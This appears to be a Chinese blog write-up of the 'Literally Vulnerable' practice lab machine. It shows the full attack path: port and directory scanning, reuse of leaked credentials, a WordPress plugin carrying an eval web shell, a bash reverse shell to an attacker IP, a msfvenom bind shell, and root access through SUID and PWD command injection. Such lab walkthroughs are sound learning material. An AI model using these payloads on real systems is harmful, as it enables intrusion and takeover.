UA: Literally Vulnerable靶机

前言

略有点虎头蛇尾。主要有一步没想通。

web打点

nmap -sP 192.168.218.0/24

#发现主机IP 192.168.218.138

#端口扫描

nmap -sV -p- 192.168.218.138

所得结果如下

Nmap scan report for 192.168.218.138

Host is up (0.00038s latency).

Not shown: 65531 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.3

22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)

80/tcp open http nginx 1.14.0 (Ubuntu)

65535/tcp open http Apache httpd 2.4.29 ((Ubuntu))

MAC Address: 00:0C:29:6F:A0:4F (VMware)

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel



ftp存在匿名登陆(用户名ftp,密码为空)

下载下来用notepad++打开

Hi Doe,

I'm guessing you forgot your password again! I've added a bunch of passwords below along with your password so we don't get hacked by those elites again!

*$eGRIf7v38s&p7

yP$*SV09YOrx7mY

GmceC&oOBtbnFCH

3!IZguT2piU8X$c

P&s%F1D4#KDBSeS

$EPid%J2L9LufO5

nD!mb*aHON&76&G

$*Ke7q2ko3tqoZo

SCb$I^gDDqE34fA

访问80端口,发现页面显示不正常,随便点个search按钮查看跳转连接的域名。修改hosts文件把literally.vulnerable配到靶机IP上,再访问页面正常。

web指纹识别到这是个wordpress站点(看也看得出)

扫一波目录

[21:48:18] 200 - 25KB - /admin/?/login

[21:48:54] 200 - 25KB - /domcfg.nsf/?open

[21:49:00] 200 - 0B - /favicon.ico

[21:49:09] 301 - 0B - /index.php -> http://literally.vulnerable/

[21:49:09] 301 - 0B - /index.php/login/ -> http://literally.vulnerable/login/

[21:49:14] 200 - 19KB - /license.txt

[21:49:24] 301 - 0B - /myadminphp -> http://literally.vulnerable/myadminphp/

[21:49:42] 200 - 7KB - /readme.html

[21:49:59] 200 - 25KB - /v2/keys/?recursive=true

[21:50:01] 200 - 25KB - /solr/admin/file/?file=solrconfig.xml

[21:50:02] 500 - 3KB - /wp-admin/setup-config.php

[21:50:02] 400 - 1B - /wp-admin/admin-ajax.php

[21:50:03] 200 - 1KB - /wp-admin/install.php

[21:50:03] 200 - 0B - /wp-config.php

[21:50:03] 200 - 69B - /wp-content/plugins/akismet/akismet.php

[21:50:03] 500 - 0B - /wp-content/plugins/hello.php

[21:50:04] 200 - 0B - /wp-cron.php

[21:50:04] 500 - 0B - /wp-includes/rss-functions.php

[21:50:04] 200 - 5KB - /wp-login.php

[21:50:04] 302 - 0B - /wp-signup.php -> http://literally.vulnerable/wp-login.php?action=register

[21:50:05] 405 - 42B - /xmlrpc.php

经过一番对sql注入、越权、使用admin和doe作为账号爆破wordpress和ssh的尝试,确认80端口这个站确实如他所说not so vulnerable...

只能看最后一个端口65535了

开局一个apache2默认页面,dirb和dirsearch结果如下

[22:20:18] 200 - 11KB - /index.html

[22:20:19] 301 - 342B - /javascript -> http://literally.vulnerable:65535/javascript/

GENERATED WORDS: 4612

---- Scanning URL: http://literally.vulnerable:65535/ ----

+ http://literally.vulnerable:65535/index.html (CODE:200|SIZE:10918)

==> DIRECTORY: http://literally.vulnerable:65535/javascript/

+ http://literally.vulnerable:65535/server-status (CODE:403|SIZE:288)

---- Entering directory: http://literally.vulnerable:65535/javascript/ ----

==> DIRECTORY: http://literally.vulnerable:65535/javascript/jquery/

---- Entering directory: http://literally.vulnerable:65535/javascript/jquery/ ----

+ http://literally.vulnerable:65535/javascript/jquery/jquery (CODE:200|SIZE:268026)

换了几个字典都没扫出什么其他的,陷入僵局。看一眼别人的wp,这里扫出了一个phpcms

使用的字典是/usr/share/dirb/wordlists/big.txt



一个与80端口相似的wordpress,看到几篇博文的作者都是notadmin,使用之前获取的密码尝试查看加密的文章、登陆后台都无果。

wpscan枚举发现一个新的用户名maybeadmin。这一次终于有匹配上的密码了$EPid%J2L9LufO5



成功进入后台,查看加密文章

得到一组账密notadmin:Pa$$w0rd13!&

切换用户登陆看看

呵,看样子这是管理员账号啊。

尝试从编辑主题,编辑插件两个地方入手拿shell。

编辑主题那就没发现能改php的地方。

插件编辑倒是可以修改,但是我不太懂插件结构,代码全删了换成一句话,结果我改完直接没了。

还能本地上传插件(这也是msf中wp_admin_shell_upload所使用的手法)

搜了下wordpress插件开发helloworld,并学习了一手metasploit对应exp:wp_admin_shell_upload.rb

恶意插件制作步骤如下:

1.新建一个文件夹hello,内置两个php文件

hello.php

<?php

/*

Plugin Name: Copyright plugin

Plugin URI: http://www.xxxx.com/plugins/

Description: test

Version: 1.0.0

Author: wuerror

Author URI: http://www.xxxx.com/

License: GPL

*/

?>

s.php

<?php eval($_POST['pass']);?>

2.把文件夹打包上传

3.蚁剑连接,插件路径为wp-content/plugins/hello/s.php



后渗透

bash -i >& /dev/tcp/192.168.218.129/4444 0>&1

反弹shell又遇到老问题ret=2,没找到解决办法。得msf整个正向shell吧

msfvenom -p linux/x64/meterpreter/bind_tcp -a x64 --platform linux LPORT=4444 -f elf > bindtcp.elf

通过蚁剑上传后,虚拟终端执行chmod +x bindtcp.elf,./bindtcp.elf

攻击机执行

msfconsole

use exploit/multi/handler

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.40.129

set lport 4444

run

照例 suid先找一圈

find / -perm -u=s -type f 2>/dev/null

发现有一个怪怪的: /home/doe/iteasy



再查看了crontab、path变量内容有无相对路径、/etc/passwd的可写权限都没有进展

Linux-exploit-suggester给的exp是2021年的CVE。或许可行,但肯定不是靶机预设的路径



那继续看看这个在用户家目录的suid文件

这个环境变量里有个OLDPWD(正常是没有这个变量的)



那应该是跟pwd变量有关了。但我改成/home/john再运行也没啥变化。通过蚁剑把文件下载下来,ida打开分析一下看看(web狗强行分析)

按下f5

system()执行ptr[0],但是ptr[0]又是什么呢?还有这个asprintf()函数。经过一番搜索

这么说的话,v3也就是我们输入的值,是存放在ptr申请的内存里的。下面system执行的就是v3(pwd变量的值)。

那我们把pwd改成/bin/bash看看,失败,只有print结果,没有成功开启shell.

看看已有的wp,发现他们写的是这个,对特殊符号做了个转义?

export PWD=\$\(/bin/bash\)

后面就不做了。总之就是得到了John的shell,sudo -l 发现了用root权限在跑的test.html,而www-data恰好有写入权限,这俩都是我们已经控制的账号因而echo /bin/bash > test.html再执行成功获得root

UA: Literally Vulnerable靶机的更多相关文章

- DC-6靶机

仅供个人娱乐 靶机信息 下载地址:https://download.vulnhub.com/dc/DC-6.zip 一.主机发现 nmap -sn 192.168.216.0/24 二.端口扫描 nm ...

- DVRF:路由器漏洞练习靶机 Damn Vulnerable Router Firmware

0×01 概述 这个项目的目的是来帮助人们学习X86_64之外其他架构环境,同时还帮助人们探索路由器固件里面的奥秘. 目前为止,该项目是基于Linksys E1550 为基础进行安装. 0×02 安装 ...

- Typhoon-v1.02 靶机入侵

0x01 前言 Typhoon VM包含多个漏洞和配置错误.Typhoon可用于测试网络服务中的漏洞,配置错误,易受攻击的Web应用程序,密码破解攻击,权限提升攻击,后期利用步骤,信息收集和DNS ...

- 16.CTF综合靶机渗透(九)

Boot2root challenges aim to create a safe environment where you can perform real-world penetration t ...

- 11. CTF综合靶机渗透(四)

运行环境 Virtualbox (二选一) Vnware Workstation player 通关提示 Enumeration is key Try Harder Look in front of ...

- Kali Linux Web渗透测试手册(第二版) - 1.3 - 靶机的安装

Kali Linux Web渗透测试手册(第二版) - 1.3 - 靶机的安装 一.配置KALI Linux和渗透测试环境 在这一章,我们将覆盖以下内容: 在Windows和Linux上安装Virt ...

- 如何搭建OWASP测试靶机

刚刚入门的新手都需要一个可以用来练习的环境,但是dvwa的搭建需要相关环境,所以这里推荐大家在虚拟机上搭建owasp靶机,里面集成了dvwa靶机. https://sourceforge.net/pr ...

- kioptrix靶机记录

靶机地址:172.16.1.193 Kali地址:172.16.1.107 首页为Apache测试页,没看到有价值信息 尝试目录扫描: 点击查看: http://172.16.1.193/index. ...

- GoldenEye靶机work_through暨CVE-2013-3630复现

前言 备考OSCP,所以接下来会做一系列的OSCP向靶机来练手 靶机描述 I recently got done creating an OSCP type vulnerable machine th ...

随机推荐

- 基于sinc的音频重采样(一):原理

我在前面的文章<音频开源代码中重采样算法的评估与选择>中说过sinc方法是较好的音频重采样方法,缺点是运算量大.https://ccrma.stanford.edu/~jos/resamp ...

- solr简明教程

文章目录 安装 启动 创建core 配置core索引MySQL数据 3.2.1 3.2.2 3.2.3 测试定时更新 五.配置中文分词 SolrJ 操作索引的增.删.查 七.通过SolrJ对MySQL ...

- juc下Condition类解析

在使用Lock之前,我们使用的最多的同步方式应该是synchronized关键字来实现同步方式了.配合Object的wait().notify()系列方法可以实现等待/通知模式. Condition接 ...

- docker使用常见问题解决方案:错误号码2058,docker WARNING :IPv4,容器间的通讯

1.错误号码2058 1,错误解决: 解决方法:docker下mysql容器 登录 mysql -u root -p 登录你的 mysql 数据库,然后 执行这条SQL: ALTER USER 'ro ...

- java例题_02 101~200以内的素数

1 /*2 [程序 2 输出素数] 2 题目:判断 101-200 之间有多少个素数,并输出所有素数. 3 程序分析:判断素数的方法:用一个数分别去除 2 到 sqrt(这个数),如果能被整除,则表明 ...

- PE学习前的一些小知识

位移运算 1.与运算 & 2.或运算 | 3.非运算 ~ 4.异或运算 ^ 5.移位运算 << >> 内存分配,文件读写 宏定义说明 一.无参数的宏定义的一般形式为: ...

- .Net5 WPF快速入门系列教程

一.概要 在工作中大家会遇到需要学习新的技术或者临时被抽调到新的项目当中进行开发.通常这样的情况比较紧急没有那么多的时间去看书学习.所以这里向wpf技术栈的开发者分享一套wpf教程,基于.net5框架 ...

- 什么是一致性hash?

一致性hash 前言 说出来大家可能不相信,我昨天做梦梦到自己在面试,然后面试官问了我这个问题哈哈~然后我就打算按照自己的理解写一写.如果有写的不对的欢迎大家指正! 直接开始 普通hash算法 普通h ...

- BUAA防脱发第一抗连——团队介绍

项目 内容 这个作业属于哪个课程 2021学年春季软件工程(罗杰 任健) 这个作业的要求在哪里 团队项目-团队介绍 我在这个课程的目标是 锻炼在大规模开发中的团队协作能力 这个作业在哪个具体方面帮助我 ...

- 日志收集之filebeat使用介绍

此系列文章一共分为三部分,分为filebeat部分,logstash部分,es部分.这里会按照每天几百亿条的数据量来考虑,去设计.部署.优化这个日志系统,来最大限度的利用资源,并达到一个最优的性能.本 ...